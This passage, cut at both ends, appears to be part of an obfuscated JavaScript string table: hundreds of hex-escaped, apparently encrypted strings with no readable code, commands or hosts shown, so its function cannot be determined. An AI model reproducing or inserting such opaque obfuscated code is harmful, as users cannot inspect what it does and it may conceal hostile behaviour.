x57\x36\x42\x64\x51\x73\x65','\x57\x4f\x75\x43\x78\x31\x2f\x64\x4c\x71','\x57\x4f\x75\x69\x57\x51\x61\x4c\x57\x52\x75','\x57\x36\x56\x64\x51\x38\x6b\x2f\x73\x73\x4a\x64\x50\x53\x6b\x57\x74\x6d\x6f\x78\x57\x34\x65\x33\x6e\x4b\x72\x64','\x74\x43\x6f\x41\x64\x71\x68\x63\x4e\x47','\x6f\x53\x6f\x68\x57\x35\x4e\x64\x51\x71','\x57\x52\x53\x71\x57\x37\x50\x41\x68\x43\x6f\x59\x78\x75\x7a\x42\x69\x73\x5a\x64\x55\x38\x6f\x75\x76\x53\x6b\x4e\x57\x51\x54\x62\x57\x35\x31\x35\x65\x53\x6b\x4b\x57\x34\x62\x63\x57\x50\x72\x42\x64\x4e\x57','\x44\x53\x6b\x62\x57\x52\x52\x63\x4d\x76\x66\x39\x77\x4d\x4b\x56\x6d\x48\x79\x5a\x57\x52\x46\x64\x53\x57','\x57\x36\x69\x6f\x57\x36\x6e\x75\x57\x52\x65','\x57\x37\x30\x4e\x57\x37\x4c\x6a\x66\x53\x6f\x36\x74\x47\x48\x41\x6e\x61','\x6e\x32\x53\x45\x57\x37\x42\x64\x50\x47','\x78\x53\x6f\x53\x45\x38\x6b\x71','\x61\x38\x6b\x69\x41\x6d\x6b\x4c\x57\x52\x47','\x6c\x4e\x65\x59\x57\x36\x42\x64\x48\x47','\x57\x37\x6a\x34\x57\x35\x75\x7a\x44\x53\x6f\x53\x57\x51\x62\x4b\x6e\x62\x68\x64\x51\x4d\x69\x32\x57\x35\x76\x4c\x70\x59\x2f\x64\x55\x43\x6f\x4f\x6e\x57\x46\x64\x48\x71\x6c\x64\x4c\x43\x6f\x57\x72\x38\x6b\x61\x43\x43\x6b\x35\x57\x37\x64\x63\x4a\x43\x6f\x52\x57\x50\x48\x4a\x67\x71\x2f\x64\x47\x6d\x6f\x6e','\x57\x36\x74\x64\x47\x31\x42\x64\x51\x72\x34','\x70\x77\x4a\x63\x55\x6d\x6f\x31\x57\x52\x79\x6d\x57\x4f\x69\x31\x57\x52\x66\x54\x57\x4f\x68\x64\x49\x32\x69','\x6f\x77\x6d\x6b\x6c\x48\x43\x58\x6c\x43\x6f\x66\x57\x36\x54\x41\x66\x57','\x70\x47\x56\x63\x4d\x73\x79\x33','\x65\x77\x30\x4e\x57\x50\x53\x30','\x57\x35\x5a\x64\x49\x4b\x6c\x64\x4e\x61\x43','\x78\x53\x6b\x69\x57\x35\x78\x64\x4c\x59\x57','\x71\x71\x6c\x64\x51\x53\x6f\x35\x41\x57','\x69\x73\x6d\x46\x57\x52\x37\x64\x4a\x61\x78\x64\x53\x38\x6f\x32\x6c\x49\x66\x74\x64\x53\x6f\x48\x57\x35\x75','\x62\x48\x56\x64\x4d\x38\x6f\x58\x64\x57','\x41\x38\x6f\x38\x57\x51\x66\x32\x57\x34\x75','\x68\x67\x50\x42\x74\x53\x6f\x41','\x57\x35\x5a\x64\x49\x30\x68\x64\x56\x73\x71','\x79\x38\x6b\x47\x67\x43\x6b\x78\x57\x52\x65','\x46\x67\x48\x50\x64\x53\x6f\x49\x64\x38\x6f\x77\x64\x78\x35\x64\x6b\x57\x35\x58','\x57\x52\x6e\x4d\x57\x52\x33\x64\x47\x43\x6f\x62\x57\x4f\x42\x64\x4a\x67\x6a\x6c\x62\x4b\x4f\x36\x46\x38\x6f\x72\x57\x50\x4e\x63\x53\x76\x31\x74\x57\x34\x54\x4d','\x57\x36\x53\x5a\x57\x35\x65\x62\x61\x57','\x44\x6d\x6f\x33\x72\x43\x6b\x36\x44\x49\x76\x64\x57\x37\x78\x63\x4d\x6d\x6f\x36\x46\x61','\x6e\x78\x31\x45\x57\x50\x66\x33\x61\x49\x79\x6a\x57\x52\x50\x36\x57\x34\x53\x73\x57\x50\x6a\x70\x57\x50\x31\x6c\x57\x4f\x54\x79\x61\x4b\x31\x5a\x41\x65\x68\x64\x4b\x43\x6b\x69\x68\x53\x6b\x45\x79\x4e\x50\x4b\x74\x58\x52\x63\x4d\x6d\x6f\x65\x57\x50\x31\x5a\x57\x50\x46\x63\x51\x62\x74\x64\x4b\x38\x6f\x33\x57\x52\x75','\x67\x4d\x5a\x63\x54\x53\x6b\x33\x6c\x61','\x57\x36\x33\x63\x50\x48\x2f\x63\x4c\x53\x6b\x48','\x6f\x77\x57\x53\x57\x51\x38\x31','\x57\x52\x72\x31\x57\x34\x69\x70\x69\x43\x6f\x5a\x57\x36\x6d\x2b\x46\x4c\x6c\x63\x51\x71','\x57\x37\x37\x64\x4d\x4e\x38\x68\x57\x35\x42\x64\x54\x5a\x46\x63\x4b\x53\x6b\x6e\x64\x4b\x44\x34\x70\x49\x6d\x74\x57\x36\x46\x63\x56\x68\x50\x79\x61\x61','\x57\x34\x70\x64\x51\x75\x70\x63\x47\x5a\x4f\x47\x57\x35\x47\x64\x57\x50\x34\x2f\x57\x35\x56\x64\x4b\x78\x75','\x57\x50\x61\x31\x57\x51\x71\x54\x57\x51\x79','\x45\x4d\x50\x66\x57\x50\x44\x54\x73\x47','\x57\x34\x6e\x2b\x62\x61\x35\x67','\x57\x4f\x62\x50\x57\x52\x64\x64\x4f\x6d\x6f\x73','\x57\x35\x37\x63\x52\x43\x6b\x4d\x57\x36\x75\x72','\x57\x50\x75\x48\x41\x67\x5a\x64\x4b\x71','\x6e\x77\x57\x42\x57\x4f\x43\x33','\x57\x50\x74\x63\x54\x38\x6f\x2f\x69\x53\x6b\x6b','\x57\x36\x4a\x64\x52\x38\x6b\x45\x75\x62\x4b','\x57\x35\x62\x59\x57\x37\x71\x2f\x72\x47','\x57\x36\x43\x37\x57\x4f\x65\x32\x57\x52\x4a\x63\x51\x6d\x6b\x59\x66\x75\x78\x64\x4b\x47\x37\x64\x51\x4c\x6a\x70\x57\x52\x2f\x64\x49\x43\x6b\x67\x6d\x6d\x6f\x52\x57\x36\x4a\x64\x52\x53\x6b\x71\x6a\x49\x37\x64\x55\x5a\x75','\x57\x36\x38\x38\x57\x34\x76\x35\x65\x57','\x57\x37\x78\x64\x4a\x38\x6b\x57\x46\x48\x71','\x70\x57\x4e\x63\x55\x47\x4f\x42','\x57\x37\x4f\x31\x57\x36\x39\x4f\x65\x57','\x45\x4a\x70\x63\x4b\x74\x57\x4f','\x77\x43\x6f\x31\x57\x52\x66\x76\x57\x36\x75','\x57\x34\x70\x63\x47\x43\x6f\x77\x57\x51\x31\x4e\x66\x53\x6f\x4c\x57\x50\x65','\x6a\x57\x33\x63\x48\x49\x4c\x47\x57\x50\x4e\x64\x4a\x77\x52\x64\x4f\x33\x42\x64\x51\x43\x6b\x65\x6a\x43\x6f\x73\x46\x32\x39\x47\x57\x4f\x4e\x64\x56\x43\x6b\x68\x42\x38\x6b\x46\x73\x43\x6f\x38\x6a\x53\x6f\x4c\x69\x6d\x6f\x46\x6e\x6d\x6b\x46\x57\x51\x74\x64\x49\x65\x70\x64\x56\x63\x56\x63\x4f\x4a\x53\x41\x57\x34\x4e\x64\x4e\x6d\x6b\x38','\x45\x67\x44\x2b\x57\x51\x58\x76','\x72\x6d\x6f\x63\x63\x62\x64\x63\x47\x47','\x57\x51\x72\x73\x57\x4f\x6c\x64\x4b\x53\x6f\x4f','\x69\x31\x39\x74\x70\x53\x6f\x6a','\x42\x49\x4b\x6c\x57\x51\x6c\x63\x4a\x57\x69','\x57\x37\x6c\x64\x4a\x38\x6b\x39\x74\x5a\x43','\x41\x67\x6a\x73\x57\x51\x7a\x6e','\x65\x4e\x31\x2b\x6c\x38\x6f\x48','\x57\x51\x43\x71\x57\x51\x4b\x6d\x57\x50\x38','\x57\x52\x48\x33\x64\x6d\x6f\x67\x74\x59\x71\x33\x42\x30\x39\x4c\x72\x6d\x6b\x46\x57\x50\x47','\x70\x4e\x46\x63\x50\x53\x6b\x58\x57\x52\x79','\x68\x78\x79\x45\x57\x4f\x6d\x70','\x64\x66\x33\x63\x53\x53\x6b\x6b\x6c\x71','\x57\x35\x6a\x42\x57\x34\x64\x64\x47\x43\x6b\x56','\x57\x35\x30\x51\x68\x71\x71\x45','\x63\x6d\x6b\x32\x57\x36\x6c\x63\x49\x59\x34\x6b\x57\x35\x38','\x6c\x74\x70\x64\x4d\x38\x6f\x72\x63\x6d\x6f\x55\x74\x6d\x6f\x39\x57\x51\x50\x65\x57\x34\x42\x64\x52\x38\x6f\x43\x57\x35\x6c\x63\x52\x6d\x6f\x65\x63\x68\x33\x64\x47\x6d\x6b\x37','\x70\x66\x42\x63\x53\x38\x6b\x69\x57\x51\x43','\x45\x67\x50\x56\x76\x6d\x6b\x4a\x75\x6d\x6b\x66\x63\x4e\x4f','\x57\x34\x50\x30\x57\x36\x75\x6d\x71\x47','\x70\x76\x42\x63\x4a\x43\x6b\x52\x57\x50\x79','\x7a\x38\x6f\x79\x57\x35\x4a\x63\x4f\x6d\x6f\x73\x57\x52\x48\x69\x68\x57','\x73\x43\x6b\x59\x6e\x6d\x6b\x32\x57\x52\x38','\x43\x38\x6b\x2b\x57\x36\x42\x64\x52\x47\x43','\x71\x65\x50\x51\x71\x76\x30','\x76\x43\x6f\x2b\x57\x4f\x54\x36\x57\x34\x65','\x6c\x43\x6b\x6e\x57\x51\x5a\x63\x49\x71','\x6b\x6d\x6f\x66\x57\x36\x4a\x64\x4f\x38\x6f\x4b','\x57\x35\x37\x64\x54\x38\x6b\x34\x75\x48\x57','\x41\x38\x6b\x75\x57\x36\x64\x63\x47\x71\x44\x35\x71\x78\x7a\x53\x70\x71\x75','\x6b\x78\x37\x63\x4f\x38\x6b\x63\x57\x51\x57','\x72\x78\x31\x35\x79\x76\x61','\x57\x36\x4c\x5a\x57\x35\x57\x74\x45\x6d\x6b\x4b\x57\x4f\x35\x4e\x6d\x72\x46\x64\x54\x71','\x57\x52\x6c\x63\x56\x38\x6f\x6a\x68\x38\x6b\x30','\x44\x53\x6b\x48\x6c\x6d\x6b\x34\x57\x4f\x4f','\x76\x38\x6f\x65\x62\x4a\x70\x63\x47\x47','\x57\x37\x5a\x64\x4d\x53\x6b\x31\x75\x73\x56\x64\x4f\x43\x6b\x4a','\x72\x62\x70\x63\x50\x43\x6f\x31\x57\x37\x47','\x65\x76\x53\x61\x57\x35\x37\x64\x54\x47','\x57\x34\x62\x6a\x6f\x58\x35\x74','\x68\x68\x35\x53\x43\x38\x6f\x64','\x69\x4a\x71\x43\x73\x38\x6b\x4a','\x57\x34\x46\x64\x51\x77\x6c\x64\x4d\x4a\x57\x4f\x57\x35\x72\x6a','\x57\x35\x64\x64\x4b\x67\x78\x64\x55\x49\x57','\x6f\x38\x6b\x66\x57\x52\x64\x63\x55\x31\x38','\x44\x43\x6b\x70\x57\x37\x65\x34\x70\x47','\x57\x35\x56\x63\x4d\x57\x64\x63\x53\x43\x6b\x78\x76\x61\x46\x64\x50\x6d\x6b\x36','\x61\x33\x44\x38\x64\x38\x6f\x78','\x72\x53\x6f\x36\x6a\x47\x37\x63\x49\x61','\x67\x43\x6b\x6c\x57\x52\x4a\x63\x4b\x4b\x66\x48\x77\x32\x79\x39\x6f\x30\x31\x2f\x57\x37\x46\x63\x52\x6d\x6b\x51','\x42\x53\x6f\x4c\x57\x51\x4f\x4a\x6a\x61','\x70\x72\x78\x63\x4f\x63\x75\x72','\x57\x37\x30\x4f\x67\x64\x6d\x62','\x6a\x4b\x6a\x6f\x43\x53\x6f\x64','\x57\x36\x44\x62\x65\x47\x6a\x63','\x79\x72\x46\x63\x4c\x59\x34','\x66\x43\x6b\x69\x75\x53\x6b\x4b\x57\x51\x6d','\x6a\x76\x2f\x63\x4b\x38\x6b\x4a\x6d\x57','\x57\x4f\x33\x63\x51\x38\x6b\x69\x79\x6d\x6b\x51','\x7a\x4a\x43\x44\x57\x51\x47','\x67\x64\x52\x64\x4c\x6d\x6f\x62\x57\x51\x64\x64\x54\x38\x6f\x71\x76\x47\x69','\x6b\x33\x4e\x63\x4a\x43\x6b\x37\x65\x61','\x79\x53\x6f\x4d\x6f\x49\x52\x63\x56\x47','\x66\x4e\x35\x32\x6f\x6d\x6f\x59','\x64\x32\x57\x6b\x6d\x48\x61','\x76\x38\x6f\x38\x43\x53\x6b\x2f\x70\x43\x6f\x33\x7a\x38\x6b\x39','\x6a\x67\x72\x41\x76\x53\x6f\x46','\x57\x50\x4e\x63\x4e\x6d\x6f\x4e\x66\x6d\x6b\x31\x57\x36\x33\x63\x51\x57','\x57\x35\x4a\x64\x56\x38\x6b\x44\x7a\x48\x43','\x46\x71\x44\x78\x42\x33\x4f','\x75\x4c\x71\x2f\x57\x37\x37\x64\x4b\x53\x6f\x7a\x6e\x53\x6b\x58\x6a\x67\x69\x58\x57\x35\x61\x63\x7a\x47','\x71\x4a\x52\x64\x48\x6d\x6b\x72\x74\x6d\x6b\x4b\x75\x38\x6b\x4a\x57\x37\x34\x64\x57\x34\x71','\x57\x36\x74\x63\x54\x43\x6b\x64\x57\x34\x57\x63','\x71\x73\x46\x63\x4e\x57','\x77\x61\x76\x6a\x43\x4d\x65\x35\x57\x37\x35\x65\x79\x67\x78\x64\x4c\x59\x69','\x6b\x4d\x47\x6f\x6c\x61\x61\x47\x63\x57','\x6d\x30\x54\x67\x62\x6d\x6f\x34\x57\x35\x5a\x64\x4b\x53\x6b\x56\x57\x50\x54\x51\x57\x4f\x7a\x65\x57\x37\x4f','\x42\x43\x6f\x78\x57\x34\x2f\x64\x50\x6d\x6f\x46\x57\x52\x4c\x33\x65\x77\x68\x63\x56\x61','\x6e\x73\x56\x63\x4f\x72\x38\x71','\x63\x4a\x61\x2f\x44\x43\x6b\x70','\x57\x34\x4e\x63\x47\x61\x68\x63\x4f\x71','\x61\x43\x6f\x33\x69\x61\x2f\x63\x4f\x71\x78\x64\x49\x31\x4f','\x75\x57\x48\x74\x6f\x4d\x43\x4f\x57\x35\x44\x66\x42\x68\x64\x63\x4b\x4a\x71\x65\x43\x30\x71\x31\x71\x71','\x57\x4f\x4e\x63\x48\x53\x6f\x6d\x63\x6d\x6b\x65','\x79\x6d\x6f\x2b\x7a\x53\x6b\x79\x79\x57','\x79\x71\x74\x63\x50\x58\x65\x69','\x57\x35\x66\x76\x57\x35\x43\x51\x74\x61','\x57\x34\x42\x63\x47\x6d\x6f\x45\x57\x50\x50\x51\x6c\x57','\x57\x37\x38\x6a\x57\x37\x62\x56\x65\x57','\x66\x53\x6b\x48\x7a\x43\x6b\x61','\x57\x35\x57\x41\x57\x35\x30\x38\x63\x47','\x57\x51\x4b\x7a\x57\x52\x39\x69\x64\x43\x6f\x55\x71\x57\x34\x65\x79\x49\x42\x64\x56\x6d\x6f\x63\x76\x6d\x6f\x4d\x57\x51\x48\x46\x57\x34\x43\x57\x67\x43\x6b\x56\x57\x4f\x54\x6b\x57\x34\x57\x76\x61\x33\x46\x64\x4e\x6d\x6b\x41\x7a\x73\x42\x64\x50\x5a\x53\x64\x57\x34\x52\x63\x47\x38\x6b\x53\x57\x35\x4c\x67\x71\x64\x75\x32\x57\x50\x57\x52\x6c\x61\x42\x64\x55\x38\x6f\x37\x66\x53\x6b\x6c\x6b\x6d\x6f\x30\x44\x73\x61\x6c\x75\x48\x52\x64\x47\x4b\x69\x6a\x57\x37\x65\x78\x57\x51\x4a\x64\x4d\x6d\x6b\x6e\x46\x38\x6f\x31\x57\x34\x70\x63\x48\x31\x47\x2b\x62\x38\x6f\x30\x57\x34\x53\x43\x67\x43\x6b\x46\x57\x36\x42\x63\x4d\x47\x46\x64\x4f\x43\x6f\x4d\x65\x4b\x5a\x64\x55\x38\x6b\x49\x57\x52\x78\x64\x4d\x68\x30\x6a\x57\x50\x4a\x64\x4a\x43\x6b\x59\x6f\x33\x31\x55\x62\x38\x6f\x76\x57\x36\x42\x63\x53\x49\x43\x36\x57\x4f\x68\x63\x53\x49\x44\x43\x65\x38\x6f\x51\x70\x5a\x69\x55\x57\x51\x50\x4a\x57\x4f\x42\x64\x50\x6d\x6b\x63\x57\x4f\x2f\x64\x47\x4c\x76\x43\x6b\x38\x6b\x31\x70\x6d\x6f\x69\x76\x53\x6f\x57\x70\x62\x52\x63\x53\x53\x6f\x35\x57\x34\x61\x33\x57\x36\x71\x6f\x71\x58\x38\x69\x57\x4f\x7a\x2b\x57\x37\x57\x64\x57\x50\x68\x63\x51\x6d\x6b\x68\x68\x67\x70\x64\x54\x32\x56\x64\x4b\x4e\x4a\x63\x4f\x43\x6b\x76\x57\x4f\x78\x63\x50\x59\x46\x63\x4a\x68\x47\x73\x57\x36\x52\x63\x56\x64\x65\x52\x6e\x65\x31\x48\x6e\x33\x52\x63\x53\x67\x7a\x59\x41\x33\x79\x38\x45\x76\x44\x5a\x6f\x43\x6b\x4a\x42\x38\x6b\x41\x57\x50\x78\x64\x4b\x4b\x42\x63\x55\x6d\x6b\x77\x57\x52\x4f\x2b\x57\x50\x61\x45\x69\x32\x46\x63\x53\x33\x69\x77\x66\x43\x6b\x74\x57\x50\x39\x30\x65\x53\x6b\x47\x69\x59\x33\x63\x47\x66\x46\x63\x4d\x4b\x68\x64\x4b\x31\x74\x64\x56\x6d\x6b\x68\x57\x36\x74\x64\x4d\x53\x6f\x44\x65\x53\x6b\x39\x57\x37\x42\x63\x4b\x43\x6f\x79\x76\x4b\x42\x63\x56\x43\x6b\x6e\x57\x4f\x34\x33\x62\x43\x6b\x73\x74\x6d\x6b\x6f\x57\x51\x71\x4c\x57\x37\x66\x5a\x66\x53\x6b\x59\x6a\x53\x6f\x34\x6b\x68\x68\x64\x4d\x58\x64\x64\x47\x32\x38\x69\x57\x36\x2f\x64\x4b\x57\x68\x63\x4f\x66\x64\x64\x4c\x76\x47\x65\x57\x52\x50\x4f\x35\x50\x2b\x7a\x35\x4f\x32\x7a\x35\x50\x36\x68\x37\x37\x32\x58\x36\x6b\x59\x33\x35\x79\x4d\x48\x35\x42\x59\x5a\x57\x4f\x33\x4d\x4a\x41\x52\x4e\x47\x4f\x56\x4d\x4c\x7a\x2f\x4d\x4a\x41\x33\x64\x4a\x2b\x6f\x62\x4e\x43\x6b\x71\x36\x6c\x77\x44\x35\x6c\x55\x34\x35\x4f\x2b\x46\x35\x50\x2b\x63\x57\x51\x56\x63\x47\x38\x6f\x6c\x57\x34\x79','\x74\x4a\x6c\x63\x4e\x43\x6f\x41\x57\x36\x75','\x70\x6d\x6b\x34\x45\x6d\x6b\x74\x57\x51\x65','\x42\x38\x6b\x73\x57\x34\x46\x64\x51\x5a\x65','\x65\x43\x6b\x48\x46\x38\x6b\x63\x57\x4f\x2f\x63\x55\x38\x6b\x52\x57\x52\x64\x64\x55\x53\x6f\x71\x69\x4d\x4b\x73\x63\x38\x6b\x67\x69\x53\x6b\x4e\x57\x51\x66\x6e\x57\x52\x79','\x6b\x72\x2f\x64\x55\x53\x6f\x5a\x65\x53\x6f\x2f\x65\x6d\x6f\x4f\x57\x50\x58\x78\x57\x50\x4e\x64\x51\x6d\x6f\x46\x57\x35\x6d','\x66\x33\x69\x38','\x43\x53\x6f\x39\x6d\x71\x4a\x63\x55\x57','\x57\x37\x78\x64\x4c\x67\x69\x71\x57\x35\x33\x64\x55\x48\x56\x63\x4d\x71','\x43\x63\x72\x4c\x74\x32\x69','\x57\x34\x33\x64\x49\x67\x79\x5a\x57\x37\x4f','\x61\x66\x62\x35\x44\x6d\x6f\x39','\x57\x37\x69\x58\x57\x37\x50\x48\x69\x61','\x7a\x6d\x6f\x64\x61\x61\x33\x63\x4f\x57','\x57\x50\x38\x6a\x75\x4c\x52\x64\x49\x47','\x68\x4c\x75\x7a\x57\x4f\x79\x2f','\x57\x36\x71\x71\x6c\x49\x6d\x53','\x64\x4c\x46\x63\x53\x6d\x6b\x68\x64\x61','\x75\x6d\x6f\x72\x45\x6d\x6b\x4c\x6b\x71','\x70\x4a\x6d\x39\x77\x53\x6b\x35\x46\x6d\x6b\x66\x66\x66\x4c\x65\x6e\x47','\x67\x76\x50\x58\x57\x50\x42\x63\x47\x38\x6b\x37\x64\x6d\x6b\x71\x74\x6d\x6b\x61\x57\x37\x71','\x70\x74\x71\x4f','\x41\x74\x65\x4a\x57\x4f\x6c\x63\x51\x57','\x61\x49\x6c\x64\x4e\x53\x6f\x7a\x66\x6d\x6f\x4b\x61\x53\x6f\x48\x57\x4f\x50\x63\x57\x4f\x37\x64\x51\x43\x6f\x68','\x41\x4b\x31\x6f\x73\x75\x47','\x70\x38\x6b\x6d\x57\x36\x42\x64\x50\x71\x66\x47\x57\x51\x6d','\x6f\x53\x6f\x73\x57\x35\x64\x64\x50\x6d\x6f\x46','\x76\x43\x6b\x53\x57\x34\x56\x64\x4b\x71\x43','\x78\x5a\x42\x63\x49\x38\x6f\x75\x57\x36\x71','\x69\x6d\x6b\x51\x75\x6d\x6b\x32\x57\x4f\x75','\x77\x4d\x61\x39\x57\x51\x47\x4f\x57\x50\x37\x64\x49\x71\x68\x64\x53\x49\x68\x63\x4b\x38\x6f\x6c\x65\x38\x6f\x2b\x57\x37\x64\x63\x47\x48\x57\x4b\x57\x4f\x66\x79\x57\x50\x78\x63\x47\x68\x64\x64\x55\x57','\x57\x35\x4c\x34\x57\x34\x75\x4b\x78\x57','\x64\x71\x78\x63\x4e\x48\x47\x6f','\x57\x37\x57\x77\x57\x37\x54\x45\x61\x43\x6b\x36\x71\x47\x72\x44\x6e\x73\x37\x64\x53\x6d\x6f\x55\x45\x38\x6f\x4d\x57\x51\x48\x46\x57\x50\x6a\x4c\x63\x38\x6b\x6e\x57\x4f\x54\x66\x57\x35\x50\x42\x68\x59\x6c\x63\x49\x53\x6b\x52\x68\x71','\x6d\x43\x6b\x52\x67\x6d\x6f\x53\x6c\x66\x4b\x74\x57\x35\x4a\x63\x56\x6d\x6f\x45\x7a\x38\x6b\x49\x57\x37\x71','\x57\x50\x6e\x6d\x57\x52\x4e\x64\x4a\x6d\x6f\x79\x68\x38\x6b\x68\x77\x38\x6f\x77\x74\x38\x6f\x33','\x74\x73\x74\x63\x56\x43\x6f\x6a\x57\x37\x38','\x57\x35\x69\x31\x57\x35\x76\x52','\x57\x35\x34\x72\x57\x34\x69\x52\x61\x71','\x69\x4d\x50\x4c\x77\x38\x6f\x31\x57\x52\x61','\x66\x78\x39\x53\x42\x53\x6f\x7a','\x57\x34\x4f\x6a\x57\x35\x30\x61\x70\x61','\x6f\x67\x6d\x67\x6d\x57\x69\x38','\x43\x38\x6f\x51\x75\x38\x6b\x33','\x6f\x78\x79\x72\x57\x37\x46\x64\x55\x57','\x62\x6d\x6b\x49\x63\x53\x6b\x62\x57\x50\x68\x63\x51\x74\x38\x4f','\x57\x36\x2f\x64\x54\x53\x6b\x39\x77\x63\x68\x64\x52\x43\x6b\x68\x7a\x6d\x6f\x74\x57\x35\x71\x4c','\x77\x74\x54\x4a\x46\x33\x38','\x69\x74\x43\x46\x74\x6d\x6b\x4c','\x57\x35\x2f\x63\x55\x43\x6b\x65\x57\x35\x6d\x76','\x72\x74\x2f\x63\x53\x38\x6f\x6a\x57\x35\x71','\x6e\x53\x6b\x51\x57\x36\x5a\x63\x4b\x71\x57','\x63\x6d\x6b\x6b\x72\x53\x6b\x68\x57\x4f\x43','\x66\x32\x34\x48\x57\x52\x47\x4f\x57\x35\x2f\x64\x48\x71','\x43\x6d\x6f\x50\x7a\x6d\x6b\x57\x74\x47','\x65\x33\x65\x65\x65\x73\x34','\x57\x35\x70\x63\x51\x43\x6b\x6c\x57\x37\x4b','\x57\x35\x53\x6a\x57\x36\x58\x69\x57\x50\x53','\x6d\x38\x6b\x55\x57\x35\x5a\x63\x53\x58\x69','\x57\x36\x61\x30\x6e\x49\x47\x6a','\x79\x62\x64\x63\x4c\x59\x34\x31\x57\x35\x52\x64\x47\x78\x70\x63\x51\x4d\x2f\x64\x50\x6d\x6b\x79\x68\x38\x6f\x2f\x70\x59\x35\x48\x57\x4f\x5a\x64\x56\x6d\x6b\x4c\x45\x53\x6f\x61\x74\x38\x6b\x57\x45\x43\x6b\x2f\x46\x38\x6f\x58\x6e\x6d\x6b\x70\x57\x51\x52\x64\x4b\x75\x78\x64\x54\x59\x64\x63\x56\x5a\x53\x45\x57\x34\x78\x64\x4c\x38\x6b\x4e\x57\x52\x61\x55\x57\x36\x56\x63\x52\x77\x30\x54\x57\x52\x6e\x46\x57\x36\x64\x64\x48\x6d\x6b\x6d\x57\x36\x5a\x63\x4f\x6d\x6f\x30\x57\x34\x57\x2f\x6f\x38\x6f\x72\x57\x36\x64\x64\x47\x6d\x6f\x39','\x57\x34\x54\x55\x57\x36\x71\x32\x42\x57','\x57\x37\x34\x56\x57\x36\x31\x5a\x68\x57','\x66\x43\x6b\x58\x57\x36\x33\x63\x47\x71','\x57\x37\x4f\x6b\x57\x37\x7a\x43\x65\x6d\x6f\x35','\x57\x4f\x43\x58\x57\x4f\x57\x76\x57\x51\x4f','\x41\x6d\x6f\x57\x7a\x6d\x6b\x52\x42\x61','\x72\x53\x6f\x64\x57\x52\x71','\x6c\x67\x7a\x4d\x75\x38\x6f\x33\x57\x52\x64\x64\x47\x61','\x57\x36\x58\x73\x70\x38\x6f\x6c\x73\x71','\x7a\x5a\x65\x52\x65\x53\x6b\x48\x75\x43\x6b\x75\x66\x65\x47','\x57\x52\x42\x63\x49\x43\x6f\x58\x63\x38\x6b\x42','\x41\x47\x33\x63\x47\x61','\x57\x37\x78\x64\x49\x65\x47\x54\x57\x35\x38','\x78\x73\x65\x76\x57\x51\x4a\x63\x4a\x47','\x72\x4a\x34\x35\x57\x50\x33\x63\x55\x61','\x57\x34\x64\x63\x51\x43\x6f\x4a\x57\x52\x54\x66','\x41\x43\x6f\x48\x57\x50\x4f\x5a\x65\x71','\x64\x65\x61\x38\x57\x36\x65','\x57\x52\x2f\x63\x54\x38\x6f\x65\x65\x43\x6b\x69','\x57\x36\x4c\x49\x65\x59\x47','\x67\x68\x58\x74\x69\x53\x6f\x58','\x57\x50\x68\x63\x47\x61\x68\x63\x54\x43\x6b\x6e\x76\x63\x78\x64\x55\x53\x6b\x2b\x57\x34\x61\x41\x46\x5a\x4a\x63\x51\x43\x6b\x4b\x73\x47\x61\x37\x57\x50\x48\x69\x43\x62\x68\x63\x4e\x61\x31\x2f\x65\x47','\x57\x36\x69\x62\x57\x37\x58\x75\x64\x47','\x7a\x43\x6b\x57\x57\x34\x57\x52\x69\x47','\x75\x71\x33\x64\x4c\x38\x6f\x57\x75\x57','\x67\x32\x43\x44\x57\x37\x4e\x64\x56\x71','\x57\x37\x4a\x63\x4c\x43\x6f\x62\x57\x51\x62\x73','\x43\x6d\x6b\x72\x57\x36\x52\x64\x52\x71\x4b','\x57\x35\x33\x63\x52\x38\x6b\x65\x57\x37\x4b','\x68\x5a\x78\x64\x48\x53\x6f\x6c\x67\x6d\x6f\x35\x66\x38\x6f\x6d\x57\x51\x66\x44\x57\x4f\x42\x64\x50\x53\x6f\x68\x57\x35\x42\x63\x50\x53\x6b\x68\x70\x4d\x37\x64\x48\x53\x6b\x5a\x61\x61','\x46\x47\x46\x63\x47\x73\x69\x4f','\x57\x34\x4b\x7a\x57\x35\x48\x44\x57\x51\x69','\x71\x6d\x6f\x55\x69\x43\x6f\x70\x57\x35\x69','\x6e\x30\x70\x63\x50\x38\x6b\x67\x67\x61','\x46\x66\x58\x2f\x57\x50\x7a\x76','\x73\x71\x64\x63\x51\x6d\x6f\x46\x57\x37\x6d','\x78\x71\x62\x6f\x43\x57','\x64\x67\x48\x2f\x64\x6d\x6f\x73','\x66\x4b\x4f\x76\x57\x52\x4b\x2f','\x67\x72\x57\x6f\x41\x43\x6b\x45','\x57\x4f\x71\x69\x57\x50\x30\x6c\x57\x51\x57','\x57\x35\x64\x64\x50\x33\x46\x64\x51\x74\x43','\x7a\x31\x72\x2f\x72\x68\x30','\x57\x36\x75\x62\x57\x37\x66\x42\x69\x77\x6d','\x57\x35\x6c\x64\x4f\x4c\x78\x64\x51\x5a\x47\x4b\x57\x35\x72\x41\x57\x52\x71\x2f\x57\x35\x64\x64\x47\x68\x74\x64\x55\x6d\x6b\x30\x57\x34\x38','\x57\x37\x30\x4f\x57\x34\x48\x63\x70\x47','\x42\x73\x5a\x63\x4b\x4a\x69\x4f','\x57\x37\x34\x77\x68\x49\x57\x31','\x57\x37\x70\x63\x47\x43\x6f\x5a\x57\x51\x72\x5a','\x57\x37\x50\x34\x57\x35\x47\x72\x42\x38\x6b\x31\x57\x51\x47','\x63\x72\x75\x72\x41\x5a\x57\x58\x57\x4f\x6e\x44\x6f\x78\x37\x63\x49\x57','\x57\x4f\x68\x63\x51\x38\x6b\x6a\x44\x43\x6b\x6d','\x57\x35\x64\x63\x48\x53\x6b\x78\x57\x35\x53\x64','\x6f\x66\x79\x76\x57\x51\x30\x69','\x69\x43\x6f\x6c\x57\x35\x4a\x64\x51\x61','\x43\x58\x52\x63\x4b\x71','\x6a\x77\x56\x63\x4a\x43\x6b\x52\x57\x52\x69','\x57\x50\x31\x2b\x57\x52\x2f\x64\x53\x38\x6f\x64','\x57\x35\x78\x63\x4e\x6d\x6f\x72\x57\x4f\x66\x38','\x57\x35\x47\x71\x57\x34\x38\x6e\x6a\x71','\x57\x51\x72\x31\x57\x52\x6c\x64\x47\x43\x6f\x62','\x70\x31\x43\x46\x57\x34\x4a\x64\x4f\x61','\x75\x75\x50\x78\x57\x51\x48\x7a','\x42\x31\x48\x35\x57\x52\x74\x63\x4b\x61','\x57\x4f\x6c\x63\x56\x38\x6b\x75\x7a\x53\x6b\x39','\x72\x63\x2f\x63\x47\x38\x6f\x79','\x7a\x4c\x66\x73\x57\x4f\x37\x63\x4a\x71','\x57\x52\x6c\x63\x56\x43\x6b\x42\x74\x71','\x6b\x53\x6b\x62\x57\x52